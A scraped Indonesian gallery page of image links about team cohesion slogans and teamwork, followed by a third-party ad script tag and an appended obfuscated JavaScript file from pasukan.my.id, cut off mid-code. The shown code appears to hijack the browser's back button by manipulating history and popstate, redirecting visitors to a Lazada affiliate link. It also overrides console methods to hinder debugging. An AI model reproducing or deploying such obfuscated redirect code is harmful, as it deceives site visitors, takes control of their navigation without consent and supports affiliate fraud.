<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=10158010637561654" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=10158010637561654" alt></a> Flypower Arbi - OUTBOND MOTIVATION BUILDING Outing&mldr; | Facebook
<a href=https://i.pinimg.com/236x/be/6d/06/be6d064d1dc5b491366538411d16e8a8--semarang-paddle.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/236x/be/6d/06/be6d064d1dc5b491366538411d16e8a8--semarang-paddle.jpg alt></a> 20+ Best Best Training Center at Semarang images | training center, semarang, train
<a href=https://media.springernature.com/full/springer-static/image/art%3A10.1038%2Fs41558-018-0144-7/MediaObjects/41558_2018_144_Fig1_HTML.jpg target=_blank><img class=lozad data-src=https://media.springernature.com/full/springer-static/image/art%3A10.1038%2Fs41558-018-0144-7/MediaObjects/41558_2018_144_Fig1_HTML.jpg alt></a> fasrvictory - Blog
<a href=https://img.scoop.it/FsAoDPbdqhAeKmMc9KKRYDl72eJkfbmt4t8yenImKBVvK0kTmF0xjctABnaLJIm9 target=_blank><img class=lozad data-src=https://img.scoop.it/FsAoDPbdqhAeKmMc9KKRYDl72eJkfbmt4t8yenImKBVvK0kTmF0xjctABnaLJIm9 alt></a> fasrvictory - Blog
<a href=https://sumaterapost.co/wp-content/uploads/2020/07/IMG-20200712-WA0023-1.jpg target=_blank><img class=lozad data-src=https://sumaterapost.co/wp-content/uploads/2020/07/IMG-20200712-WA0023-1.jpg alt></a> Kekompakan Antara Tim Satgas TMMD dengan Warga Tetap Terjalin Baik - SUMATERA POST
<a href=https://bcbogor.beacukai.go.id/wp-content/uploads/2020/03/IMG_0905-1024x683.jpg target=_blank><img class=lozad data-src=https://bcbogor.beacukai.go.id/wp-content/uploads/2020/03/IMG_0905-1024x683.jpg alt></a> Ini Makna Motto Bersehati dan Slogan BC Bogor Kasohor yang kembali Menggema di Apel Rutin - BEA CUKAI BOGOR
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2428231063902601" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2428231063902601" alt></a> Garuda Baseball & Softball Club added a&mldr; - Garuda Baseball & Softball Club | Facebook
<a href=http://blog.privy.id/wp-content/uploads/2017/03/Adakan-Acara-Rutin-Internal-1024x657.jpg target=_blank><img class=lozad data-src=http://blog.privy.id/wp-content/uploads/2017/03/Adakan-Acara-Rutin-Internal-1024x657.jpg alt></a> 5 Cara Jitu Menjaga Semangat Kerja Tim | Privy Blog
<a href=https://phinemo.com/wp-content/uploads/2018/08/526c8155-931e-4f01-b92b-2353d87ab525.jpg target=_blank><img class=lozad data-src=https://phinemo.com/wp-content/uploads/2018/08/526c8155-931e-4f01-b92b-2353d87ab525.jpg alt></a> Pesonna Hotel Semarang Selenggarakan Team Building Untuk Pererat Kekompakan
<a href=https://marketing.co.id/wp-content/uploads/2018/01/pelatihan-semi-militer-yang-dilakukan-manajemen-RFB-untuk-meningkatkan-kedisiplinan-rasa-tanggung-jawab-dan-kekompakan-tim-yang-nanti-dapat-diaplikasikan-saat-bekerja.jpeg target=_blank><img class=lozad data-src=https://marketing.co.id/wp-content/uploads/2018/01/pelatihan-semi-militer-yang-dilakukan-manajemen-RFB-untuk-meningkatkan-kedisiplinan-rasa-tanggung-jawab-dan-kekompakan-tim-yang-nanti-dapat-diaplikasikan-saat-bekerja.jpeg alt></a> pelatihan semi militer yang dilakukan manajemen RFB untuk meningkatkan kedisiplinan, rasa tanggung jawab dan kekompakan tim yang nanti dapat diaplikasikan saat bekerja ~ Portal Lengkap Dunia Marketing
<a href=https://www.wordsmile.com/wp-content/uploads/kata-mutiara-bahasa-inggris-kebersamaan-togetherness.webp target=_blank><img class=lozad data-src=https://www.wordsmile.com/wp-content/uploads/kata-mutiara-bahasa-inggris-kebersamaan-togetherness.webp alt></a> Kata Mutiara Bahasa Inggris: Kebersamaan (Togetherness) dan Artinya
<a href=https://cdn-radar.jawapos.com/uploads/radarkudus/news/2019/05/15/sman-1-purwodadi-sukses-pertahankan-juara-iii-liga-e-sport-nasional_m_137219.jpg target=_blank><img class=lozad data-src=https://cdn-radar.jawapos.com/uploads/radarkudus/news/2019/05/15/sman-1-purwodadi-sukses-pertahankan-juara-iii-liga-e-sport-nasional_m_137219.jpg alt></a> SMAN 1 Purwodadi Sukses Pertahankan Juara III Liga E-Sport Nasional
<a href=https://mediacenter.batam.go.id/wp-content/uploads/sites/60/2020/03/IKTD-720x340.jpg target=_blank><img class=lozad data-src=https://mediacenter.batam.go.id/wp-content/uploads/sites/60/2020/03/IKTD-720x340.jpg alt></a> : -
<a href=http://kontak-perkasa-f.com/wp-content/uploads/2014/05/Article-77.jpg target=_blank><img class=lozad data-src=http://kontak-perkasa-f.com/wp-content/uploads/2014/05/Article-77.jpg alt></a> Berbagai Prinsip dan Tujuan Kerjasama Tim | PT Kontak Perkasa Futures Sudirman
<a href="https://pbs.twimg.com/media/EcnfuJUUEAAX5kX?format=jpg&name=large" target=_blank><img class=lozad data-src="https://pbs.twimg.com/media/EcnfuJUUEAAX5kX?format=jpg&name=large" alt></a> Rangkuman I-LAND Episode 3: Tes Kekompakan Tim dengan Lagu BTS Fire � Hi, Tom!
<a href=x-raw-image:///77fcd4a6e9bf8eb58470a0de2eccad3f1b017618a8a27debeb92d9488e9ed213><img class=lozad data-src=x-raw-image:///77fcd4a6e9bf8eb58470a0de2eccad3f1b017618a8a27debeb92d9488e9ed213 alt></a> SEM 65th Annual Meeting
<a href="https://i1.wp.com/lescazia.com/wp-content/uploads/2019/11/Lescazia.Com-2019-11-27T153154.320.png?fit=800%2C385&ssl=1" target=_blank><img class=lozad data-src="https://i1.wp.com/lescazia.com/wp-content/uploads/2019/11/Lescazia.Com-2019-11-27T153154.320.png?fit=800%2C385&ssl=1" alt></a> 15+ Kata-Kata Anak Volly Ball Keren Romantis [Quote Pilihan]
<a href=https://fajarcirebon.com/wp-content/uploads/2020/07/9-HL-EKBIS-8.jpg target=_blank><img class=lozad data-src=https://fajarcirebon.com/wp-content/uploads/2020/07/9-HL-EKBIS-8.jpg alt></a> Puncak Anniversary 1 Dasawarsa, Naba Rent Car Goes to Pangandaran
<a href="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/66294340_1250309618475766_3858330634816089841_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=110&_nc_ohc=9XZKCeXXVNkAX98JUpo&oh=f9d42a35f20ed48cf6b8c9b66e4ff6fe&oe=5E9748C9" target=_blank><img class=lozad data-src="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/66294340_1250309618475766_3858330634816089841_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=110&_nc_ohc=9XZKCeXXVNkAX98JUpo&oh=f9d42a35f20ed48cf6b8c9b66e4ff6fe&oe=5E9748C9" alt></a> theboyzfanconinjkt Instagram posts - Gramho.com
<a href=https://masnid.com/wp-content/uploads/2020/02/kata-kata-anak-basket.jpg target=_blank><img class=lozad data-src=https://masnid.com/wp-content/uploads/2020/02/kata-kata-anak-basket.jpg alt></a> 21+ Kata-kata Anak Basket Bikin Kamu Semangat dan Baper
<a href=http://motobikerz.com/wp-content/uploads/2016/04/img-20160411-wa0057.jpg target=_blank><img class=lozad data-src=http://motobikerz.com/wp-content/uploads/2016/04/img-20160411-wa0057.jpg alt></a> Tim Yamaha R25 Owners Indonesia (YROI) tiba di Nol Km Sabang
<a href=https://1.bp.blogspot.com/-xev8gK5_oFE/XQ6bp367YxI/AAAAAAAASLw/Y4kHh1f_MIMTHmOpAsZeDjNdq7f_Kd3lwCLcBGAs/s1600/pengertian_kerja_sama.png target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-xev8gK5_oFE/XQ6bp367YxI/AAAAAAAASLw/Y4kHh1f_MIMTHmOpAsZeDjNdq7f_Kd3lwCLcBGAs/s1600/pengertian_kerja_sama.png alt></a> Pengertian Kerja Sama (Cara, Bentuk, Manfaat dan Contohnya)
<a href=https://2.bp.blogspot.com/-CmA65dtMgS4/UKW9oQdo2MI/AAAAAAAAAKA/py1tH1uZXTI/s1600/Photo1190.jpg target=_blank><img class=lozad data-src=https://2.bp.blogspot.com/-CmA65dtMgS4/UKW9oQdo2MI/AAAAAAAAAKA/py1tH1uZXTI/s1600/Photo1190.jpg alt></a> Ninoice Company: GCC BIKE (Gowes Cilandak Community)
<a href=http://artdeco.co.id/asa/sites/default/files/inline-images/Gb8.jpg target=_blank><img class=lozad data-src=http://artdeco.co.id/asa/sites/default/files/inline-images/Gb8.jpg alt></a> GAS POLLL 2020!!!! SEJAHTERA KITA.. Slogan pada acara Gathering Artdeco Pusat, Lembang, 21 Desember 2019. | Artdeco
<a href=http://langgak.sprcorp.com/wp-content/uploads/2018/08/17an4-1024x647.jpg target=_blank><img class=lozad data-src=http://langgak.sprcorp.com/wp-content/uploads/2018/08/17an4-1024x647.jpg alt></a> Kemeriahan Perayaan 17 Agustus di Lapangan Langgak � SPR Langgak
<a href=https://sahabatnesia.com/wp-content/uploads/2018/11/Quotes-Anak-Bola-Keren.jpg target=_blank><img class=lozad data-src=https://sahabatnesia.com/wp-content/uploads/2018/11/Quotes-Anak-Bola-Keren.jpg alt></a> 1000+ Quotes Anak Bola Keren, Romantis, Bijak, Motivasi [LENGKAP]
<a href="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/64340362_419357751982480_7502271038845192136_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=104&oh=40261193d07f3fbfbb968ebbcf0ef7c6&oe=5E7E60AA" target=_blank><img class=lozad data-src="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/64340362_419357751982480_7502271038845192136_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=104&oh=40261193d07f3fbfbb968ebbcf0ef7c6&oe=5E7E60AA" alt></a> THEBOYZFanconInJKT Instagram posts (photos and videos) - Picuki.com
<a href=https://feb.unisnu.ac.id/assets/media/750x400-outbon-ppk-feb.png target=_blank><img class=lozad data-src=https://feb.unisnu.ac.id/assets/media/750x400-outbon-ppk-feb.png alt></a> Tim Pengabdian PPK FEB UNISNU Jepara Dampingi Tenant Soft skill - FEB UNISNU
<a href=http://www.beritasemarang.net/wp-content/uploads/2018/08/6a5caad1-b004-4401-a303-ae7008d39c1c-e1534608616280.jpg target=_blank><img class=lozad data-src=http://www.beritasemarang.net/wp-content/uploads/2018/08/6a5caad1-b004-4401-a303-ae7008d39c1c-e1534608616280.jpg alt></a> Sambut HUT RI Ke 73, Pesonna Hotel Semarang Selenggarakan Team Building Untuk Pererat Kekompakan | BeritaSemarang.NET
<a href=http://blog.privy.id/wp-content/uploads/2017/03/Luangkan-Waktu-Untuk-Merayakan-Keberhasilan-Secara-Kreatif-1024x346.jpg target=_blank><img class=lozad data-src=http://blog.privy.id/wp-content/uploads/2017/03/Luangkan-Waktu-Untuk-Merayakan-Keberhasilan-Secara-Kreatif-1024x346.jpg alt></a> 5 Cara Jitu Menjaga Semangat Kerja Tim | Privy Blog
<a href="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/109884318_289474095660247_5964507256012568411_n.jpg?_nc_ht=scontent-iad3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=hJ_4vw_SfskAX_JRaIG&oh=002842aaa2d80597259ae1353d2c7283&oe=5F67183E" target=_blank><img class=lozad data-src="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/109884318_289474095660247_5964507256012568411_n.jpg?_nc_ht=scontent-iad3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=hJ_4vw_SfskAX_JRaIG&oh=002842aaa2d80597259ae1353d2c7283&oe=5F67183E" alt></a> lokalejersey Instagram posts - Gramho.com
<a href=https://burungnews.com/modules/news/images/5dd256d25a5cd.jpg target=_blank><img class=lozad data-src=https://burungnews.com/modules/news/images/5dd256d25a5cd.jpg alt></a> ANNIVERSARY 3rd PISS TEAM SURABAYA: Konsep Little Party, Berharap Tambah Solid dan Kompak - BurungNews
<a href=https://secureservercdn.net/166.62.107.20/9f6.9c1.myftpupload.com/wp-content/uploads/2020/05/karakteristik-dan-cara-memimpin-generasi-milenial-760x399.jpg target=_blank><img class=lozad data-src=https://secureservercdn.net/166.62.107.20/9f6.9c1.myftpupload.com/wp-content/uploads/2020/05/karakteristik-dan-cara-memimpin-generasi-milenial-760x399.jpg alt></a> Kumpulan Artikel Teamwork | John Maxwell Team Indonesia</p></article></div><div class="article bottom"><section class="article navigation"><p><a class=link href=/post/slogan-kebersihan-bahasa-arab/><span class="iconfont icon-article"></span>Slogan Kebersihan Bahasa Arab</a></p><p><a class=link href=/post/slogan-pendidikan-islam/><span class="iconfont icon-article"></span>Slogan Pendidikan Islam</a></p></section></div></section><section id=footer><div class=footer-wrap><p class=copyright>©2020 Notepadium.</p><p class=powerby><span>Powered&nbsp;by&nbsp;</span><a href=https://gohugo.io target=_blank>Hugo</a><span>&nbsp;&&nbsp;</span><a href=https://themes.gohugo.io/hugo-notepadium/ target=_blank>Notepadium</a></p></div></section><script>const observer=lozad();observer.observe();</script><script type='text/javascript' src='//inquiryclank.com/a4/6a/e6/a46ae66cc05a3cf9702a5a5b3a0acf74.js'></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pasukan.my.id/go/back_indo.js
body_size: 5158
content:
function _0x83a8(_0x538b62,_0x130d73){var _0x83a86c=_0x130d();return _0x83a8=function(_0x440bbd,_0x1a7efe){_0x440bbd=_0x440bbd-(0x3*0x3d8+0x231f*0x1+-0x1*0x2cd1);var _0x12d643=_0x83a86c[_0x440bbd];return _0x12d643;},_0x83a8(_0x538b62,_0x130d73);}function _0x130d(){var _0x40dc31=['3|1|4|5|2|','#!/history','ffMSK','DMQzq','KCkcQ','https://c.','akagw','UwUkt','console','apply','constructo','119551jBSYjG','exception','19873trwvoV','XmKKC','f_id=Cuan','error','oTJEy','TGvjb','{}.constru','qSbcF','rn\x20this\x22)(','dkhtl','iKtmT','VpNQV','22bomHwW','Vdmjy','ctor(\x22retu','search','pBRqD','17955iCLgPb','Ppmjj','pathname','mAkCv','KgPLd','popstate','addEventLi','izLLN','ybiig','lazada.co.','FpLsw','split','__proto__','WSnaY','4uBlhnD','aOifv','zVGEZ','toeFk','ZvkSU','206970RWmtqS','bind','xbSvD','HAcUE','replaceSta','table','TZBKq','log','736KJRJDE','40EQzpAj','YaxdE','hash','xhstx','1964570mrORkd','info','EoXjF','trace','nction()\x20','return\x20(fu','2703648wkwjRa','bkEiV','FbNVY','798kPljZi','(((.+)+)+)','zuHZt','DZFpX','KTGiJ','jRDeW','Nczcw','mRkbf','toString','replace','title','wwaUF','1279437WuoyFY'];_0x130d=function(){return _0x40dc31;};return _0x130d();}(function(_0x31c2a3,_0x314b41){function _0x1035e6(_0x3bbea1,_0x281357,_0x572255,_0x510426){return _0x83a8(_0x281357- -0x5b,_0x572255);}function _0x2abe6b(_0x5307b7,_0x442a98,_0x12ba16,_0x411f20){return _0x83a8(_0x12ba16- -0x2a0,_0x411f20);}var _0x46c743=_0x31c2a3();while(!![]){try{var _0x3768ac=parseInt(_0x2abe6b(-0x9b,-0xa6,-0xa3,-0xcb))/(-0x40*-0x7+-0x86*-0x4+-0x3d7*0x1)*(parseInt(_0x2abe6b(-0x77,-0x70,-0x82,-0x61))/(0x1*-0x191f+0xe+0x1913))+parseInt(_0x1035e6(0x185,0x196,0x190,0x1bc))/(-0x2*-0xe27+-0x2573+0x928)+parseInt(_0x2abe6b(-0xde,-0xa4,-0xc8,-0xef))/(0xc56+0x6d4*0x3+0x13*-0x1ba)*(parseInt(_0x2abe6b(-0x7c,-0x76,-0x7d,-0x9d))/(0x1c*0xe3+-0x7ac*0x4+-0x1*-0x5e1))+parseInt(_0x2abe6b(-0x9b,-0xa0,-0xbb,-0xcd))/(0x25*-0x35+-0x1*-0xb93+-0x3e4)*(-parseInt(_0x2abe6b(-0x88,-0xc8,-0xa1,-0xa4))/(-0x1a*-0x17e+-0x17*0x2+-0x2697))+-parseInt(_0x2abe6b(-0xe2,-0xb5,-0xc9,-0xc7))/(0x1429+0xa60+0x1e81*-0x1)*(-parseInt(_0x1035e6(0x1b4,0x1b5,0x1b8,0x18f))/(0x610+0x1*-0x17b4+0x11ad))+-parseInt(_0x1035e6(0x192,0x181,0x18d,0x19b))/(0xc*0x303+0x29+-0x2443)+-parseInt(_0x2abe6b(-0xbb,-0xb5,-0x95,-0xbe))/(-0x10b*-0x5+0x1b7*-0x16+0x208e)*(parseInt(_0x1035e6(0x1a0,0x187,0x196,0x184))/(-0x31*0x11+-0xb57+0xea4));if(_0x3768ac===_0x314b41)break;else _0x46c743['push'](_0x46c743['shift']());}catch(_0x467df8){_0x46c743['push'](_0x46c743['shift']());}}}(_0x130d,-0x30921*0x1+-0x40154+0xaadbe),function(_0x1ad738,_0x3a37bc){var _0x354279={'DMQzq':_0x4aceb4(0x14,0x37,0x14,0x14),'zVGEZ':_0x4aceb4(0x1f,0x49,0x3a,-0x8)+'+$','toeFk':_0x4aceb4(0x2b,0x33,0x3f,0x4f)+'0','akagw':_0x11c955(0x25f,0x253,0x25e,0x25a),'iKtmT':'XABvZ','KTGiJ':_0x4aceb4(0x2d,0x25,0x50,0x11),'KCkcQ':function(_0x1c81d9,_0x4fb13e){return _0x1c81d9===_0x4fb13e;},'TGvjb':_0x11c955(0x274,0x281,0x266,0x278),'DZFpX':function(_0x46ee15,_0x1545b6){return _0x46ee15(_0x1545b6);},'qSbcF':function(_0xb235ff,_0x5c5410){return _0xb235ff+_0x5c5410;},'KgPLd':_0x11c955(0x236,0x25d,0x21d,0x235)+_0x4aceb4(0x19,-0xd,0x18,-0x4),'mHRJG':_0x11c955(0x25a,0x283,0x25c,0x235)+_0x4aceb4(0x46,0x50,0x3e,0x54)+_0x11c955(0x25c,0x237,0x27c,0x26b)+'\x20)','UwUkt':_0x11c955(0x24c,0x257,0x223,0x261)+_0x4aceb4(0x52,0x6a,0x5c,0x31)+'id/t/c.b1a'+'vx2?sub_af'+_0x4aceb4(0x3a,0x38,0x1a,0x3a),'KWtyD':function(_0x2f259a,_0x24060b){return _0x2f259a!==_0x24060b;},'izLLN':'MmsVa','EoXjF':_0x11c955(0x264,0x255,0x27f,0x250),'mRkbf':function(_0x211a60){return _0x211a60();},'eUzsL':_0x11c955(0x22b,0x238,0x210,0x229),'TZBKq':_0x4aceb4(0x16,0x1a,0x1b,0x3f),'DzmYd':_0x11c955(0x27d,0x276,0x263,0x295),'CGDuV':_0x11c955(0x234,0x20b,0x246,0x22e),'FpLsw':function(_0x3b3bab,_0x49cdca){return _0x3b3bab!==_0x49cdca;},'wwaUF':'cWwQH','ZvkSU':_0x11c955(0x248,0x233,0x25a,0x23e),'HAcUE':function(_0x48d11f,_0x2be16b){return _0x48d11f!==_0x2be16b;},'YaxdE':_0x11c955(0x255,0x27a,0x245,0x242),'mAkCv':'jIKEP','oTJEy':function(_0x465f6a,_0x226a96,_0x3f1127){return _0x465f6a(_0x226a96,_0x3f1127);},'FbNVY':_0x4aceb4(0x4e,0x38,0x48,0x59)},_0x6c0dfc=(function(){var _0xf82901=!![];return function(_0x4ad792,_0x53009c){function _0x33e591(_0x5edccc,_0x222608,_0xbc8ef6,_0x1290b4){return _0x83a8(_0x222608-0x2f6,_0x5edccc);}function _0x2323d6(_0xabfed8,_0x1b82ef,_0x516eda,_0x1b9025){return _0x83a8(_0x1b82ef- -0x2aa,_0xabfed8);}if(_0x354279[_0x33e591(0x509,0x4eb,0x50e,0x4cc)]!==_0x2323d6(-0xf9,-0xcf,-0xd1,-0xd0)){var _0x38c24e=_0x51bf3a?function(){function _0x554e78(_0x5ddf6a,_0x2e0dc4,_0x32b528,_0x34d45a){return _0x33e591(_0x2e0dc4,_0x34d45a- -0x4d1,_0x32b528-0x1c4,_0x34d45a-0xd9);}if(_0x57b52a){var _0x2235a1=_0x1d317a[_0x554e78(0x2c,0x2c,0x35,0x20)](_0x44904e,arguments);return _0x290b44=null,_0x2235a1;}}:function(){};return _0x42664b=![],_0x38c24e;}else{var _0x550f75=_0xf82901?function(){function _0x2a10d5(_0x4de47c,_0x3792f0,_0x435dd9,_0x3342af){return _0x2323d6(_0x435dd9,_0x4de47c-0x33d,_0x435dd9-0x1e0,_0x3342af-0x152);}if(_0x53009c){var _0x26004c=_0x53009c[_0x2a10d5(0x28e,0x282,0x27f,0x2ab)](_0x4ad792,arguments);return _0x53009c=null,_0x26004c;}}:function(){};return _0xf82901=![],_0x550f75;}};}()),_0x428235=_0x354279['oTJEy'](_0x6c0dfc,this,function(){function _0x375133(_0x564e5d,_0xa81995,_0x1af8e0,_0xaa7e14){return _0x4aceb4(_0x1af8e0-0x5e,_0xaa7e14,_0x1af8e0-0x137,_0xaa7e14-0x27);}function _0x4a5892(_0x3724ec,_0x3959ae,_0x6bb436,_0x1ac3c1){return _0x11c955(_0x3724ec-0x22d,_0x3959ae-0x22,_0x1ac3c1,_0x1ac3c1-0x104);}return _0x428235[_0x4a5892(0x46f,0x471,0x45d,0x464)]()[_0x4a5892(0x490,0x4aa,0x489,0x4b0)](_0x354279[_0x4a5892(0x4a2,0x4a2,0x4aa,0x48a)])[_0x4a5892(0x46f,0x497,0x45b,0x457)]()[_0x4a5892(0x47e,0x4a4,0x470,0x47d)+'r'](_0x428235)[_0x4a5892(0x490,0x48d,0x4b8,0x4aa)](_0x354279[_0x375133(0x9a,0xbf,0xb7,0xcd)]);});function _0x4aceb4(_0x2167b7,_0x34a577,_0x42af71,_0x37899e){return _0x83a8(_0x2167b7- -0x1c7,_0x34a577);}_0x354279['mRkbf'](_0x428235);var _0x2d1604=(function(){function _0xcf13e4(_0xac25c0,_0x12b0a1,_0x20c27a,_0x2b672f){return _0x4aceb4(_0xac25c0- -0x1bd,_0x2b672f,_0x20c27a-0xf5,_0x2b672f-0x1be);}var _0x16719b={};_0x16719b[_0x120269(0x26e,0x24e,0x25f,0x250)]=_0x354279[_0x120269(0x242,0x252,0x26b,0x24a)];function _0x120269(_0x486dfd,_0x4aa332,_0x5a78fb,_0x13eebb){return _0x11c955(_0x4aa332- -0x24,_0x4aa332-0x157,_0x486dfd,_0x13eebb-0x1cc);}_0x16719b[_0x120269(0x257,0x239,0x222,0x235)]=_0x354279[_0xcf13e4(-0x18c,-0x1a6,-0x1b0,-0x169)],_0x16719b[_0xcf13e4(-0x19a,-0x18e,-0x173,-0x1c2)]=_0x120269(0x212,0x218,0x200,0x236);var _0x547160=_0x16719b;if(_0x354279[_0x120269(0x22b,0x23a,0x24b,0x23e)]===_0x354279[_0x120269(0x1f5,0x21a,0x237,0x20e)]){var _0x1308bc=_0x547160[_0x120269(0x246,0x24e,0x266,0x274)][_0xcf13e4(-0x169,-0x17a,-0x187,-0x17e)]('|'),_0x5533d9=-0x1edf+-0xe93+0x2*0x16b9;while(!![]){switch(_0x1308bc[_0x5533d9++]){case'0':_0x2c32a6[_0x3bd562]=_0x5d72ae;continue;case'1':var _0x3bd562=_0x1e4db3[_0x33b3e7];continue;case'2':_0x5d72ae[_0xcf13e4(-0x197,-0x176,-0x185,-0x1a7)]=_0x4de4b5['toString']['bind'](_0x4de4b5);continue;case'3':var _0x5d72ae=_0x275afd['constructo'+'r']['prototype']['bind'](_0x4ff8e4);continue;case'4':var _0x4de4b5=_0x382ffd[_0x3bd562]||_0x5d72ae;continue;case'5':_0x5d72ae[_0x120269(0x225,0x24d,0x242,0x257)]=_0x1c7ef9['bind'](_0xa76528);continue;}break;}}else{var _0x3e1316=!![];return function(_0x3c01a8,_0x63b85e){var _0x4bf523={};_0x4bf523[_0x10e5ec(-0xd1,-0xc6,-0xaa,-0xe6)]=function(_0x760450,_0xef7afb){return _0x760450===_0xef7afb;};function _0x1acfab(_0x1f7542,_0xd34d86,_0x2c56cd,_0x3e51d0){return _0x120269(_0x3e51d0,_0x2c56cd-0x301,_0x2c56cd-0xb0,_0x3e51d0-0x113);}_0x4bf523[_0x1acfab(0x512,0x50a,0x515,0x51f)]=_0x547160[_0x1acfab(0x527,0x510,0x53a,0x52f)],_0x4bf523[_0x10e5ec(-0xf0,-0xd3,-0xe9,-0xcf)]=_0x547160[_0x1acfab(0x532,0x53b,0x51c,0x53a)];var _0x11d52e=_0x4bf523;function _0x10e5ec(_0x5f30bb,_0x593542,_0x2c9aa9,_0x200014){return _0xcf13e4(_0x593542-0x99,_0x593542-0xf8,_0x2c9aa9-0xba,_0x5f30bb);}var _0x1ae28d=_0x3e1316?function(){function _0x11a5f6(_0x24f4b6,_0x8b1ad1,_0xf0c4e5,_0x476401){return _0x10e5ec(_0x24f4b6,_0x8b1ad1-0x7b,_0xf0c4e5-0x165,_0x476401-0x186);}function _0xbe35f5(_0x20e9a7,_0x45b2c9,_0x99d162,_0x246fa9){return _0x1acfab(_0x20e9a7-0xbd,_0x45b2c9-0x2f,_0x20e9a7- -0x5c1,_0x99d162);}if(_0x63b85e){if(_0x11d52e[_0xbe35f5(-0x6a,-0x46,-0x51,-0x5f)](_0x11d52e[_0xbe35f5(-0xac,-0xc9,-0xbc,-0xd2)],_0x11d52e[_0xbe35f5(-0x77,-0x5d,-0x9d,-0x99)])){var _0xf1f443=_0x29aa87[_0x11a5f6(-0x4d,-0x75,-0x4f,-0x56)](_0x5c8c5a,arguments);return _0x552ef3=null,_0xf1f443;}else{var _0x1192df=_0x63b85e[_0x11a5f6(-0x69,-0x75,-0x96,-0x8a)](_0x3c01a8,arguments);return _0x63b85e=null,_0x1192df;}}}:function(){};return _0x3e1316=![],_0x1ae28d;};}}()),_0x4e7580=_0x354279[_0x11c955(0x258,0x268,0x22e,0x27b)](_0x2d1604,this,function(){function _0x3cfeac(_0x1d6262,_0x2bbb1e,_0x1f1c65,_0x250a35){return _0x11c955(_0x1d6262-0x27c,_0x2bbb1e-0xf5,_0x1f1c65,_0x250a35-0x3d);}var _0x32d167={'Vdmjy':_0x354279[_0x3cfeac(0x4ca,0x4a2,0x4ea,0x4bb)],'lDuZS':function(_0x26be2a,_0x2ff923){function _0x4f76e5(_0x40842d,_0x1c1fbf,_0x1df1e9,_0xb78ef9){return _0x3cfeac(_0x1c1fbf- -0x264,_0x1c1fbf-0x1b4,_0x1df1e9,_0xb78ef9-0x91);}return _0x354279[_0x4f76e5(0x28b,0x263,0x276,0x23a)](_0x26be2a,_0x2ff923);},'Ppmjj':function(_0xee2c51,_0x5a6d95,_0x26ed2d){return _0xee2c51(_0x5a6d95,_0x26ed2d);}};function _0x18621d(_0x14f7c5,_0x584976,_0x563c78,_0x2e4cc2){return _0x11c955(_0x14f7c5- -0x2c4,_0x584976-0x12c,_0x2e4cc2,_0x2e4cc2-0xa1);}if(_0x354279['KWtyD'](_0x354279[_0x18621d(-0x58,-0x7f,-0x62,-0x2f)],_0x354279[_0x18621d(-0x91,-0x86,-0x6c,-0x6e)])){var _0x4a2149=function(){function _0x1d8144(_0x487e6f,_0x32d37a,_0x5dffbb,_0x524ed6){return _0x18621d(_0x524ed6-0x4c7,_0x32d37a-0xc,_0x5dffbb-0x1a8,_0x487e6f);}function _0x564168(_0x28304f,_0x4ff597,_0x3092cb,_0x5e8e26){return _0x3cfeac(_0x3092cb- -0x99,_0x4ff597-0xca,_0x28304f,_0x5e8e26-0x11c);}if(_0x354279[_0x564168(0x418,0x458,0x42e,0x445)](_0x564168(0x43a,0x46d,0x457,0x44f),_0x354279[_0x564168(0x429,0x43d,0x43c,0x41a)])){var _0x35fe6a;try{_0x35fe6a=_0x354279[_0x1d8144(0x443,0x433,0x463,0x440)](Function,_0x354279[_0x564168(0x41c,0x41c,0x43e,0x430)](_0x354279[_0x564168(0x416,0x45e,0x43e,0x43d)](_0x354279[_0x564168(0x460,0x46d,0x44c,0x438)],_0x354279['mHRJG']),');'))();}catch(_0x4b6291){_0x35fe6a=_0x1ad738;}return _0x35fe6a;}else _0x53992a[_0x1d8144(0x44e,0x438,0x447,0x446)](_0x32d167[_0x564168(0x462,0x456,0x444,0x46c)]);},_0x22979d=_0x354279[_0x3cfeac(0x4bd,0x4c1,0x4d6,0x4b3)](_0x4a2149),_0x15e72d=_0x22979d[_0x3cfeac(0x4cb,0x4d4,0x4b9,0x4ba)]=_0x22979d[_0x3cfeac(0x4cb,0x4e0,0x4de,0x4d2)]||{},_0x41c0cf=[_0x354279['eUzsL'],'warn',_0x354279[_0x18621d(-0x46,-0x31,-0x60,-0x3a)],_0x18621d(-0x6d,-0x4f,-0x80,-0x5c),_0x18621d(-0x71,-0x7e,-0x8e,-0x9a),_0x354279['DzmYd'],_0x354279['CGDuV']];for(var _0x4dd281=0x160+-0xd22*0x1+0xbc2;_0x4dd281<_0x41c0cf['length'];_0x4dd281++){var _0x69cbb2=_0x2d1604[_0x18621d(-0x73,-0x67,-0x7c,-0x72)+'r']['prototype'][_0x3cfeac(0x4f5,0x4cf,0x4f9,0x4dd)](_0x2d1604),_0x2ff257=_0x41c0cf[_0x4dd281],_0x31d5e8=_0x15e72d[_0x2ff257]||_0x69cbb2;_0x69cbb2[_0x3cfeac(0x4ed,0x4c6,0x4d1,0x4dd)]=_0x2d1604[_0x3cfeac(0x4f5,0x4d7,0x4e0,0x4f5)](_0x2d1604),_0x69cbb2[_0x18621d(-0x82,-0x9c,-0x90,-0x6d)]=_0x31d5e8[_0x3cfeac(0x4be,0x4b5,0x4d2,0x49d)]['bind'](_0x31d5e8),_0x15e72d[_0x2ff257]=_0x69cbb2;}}else 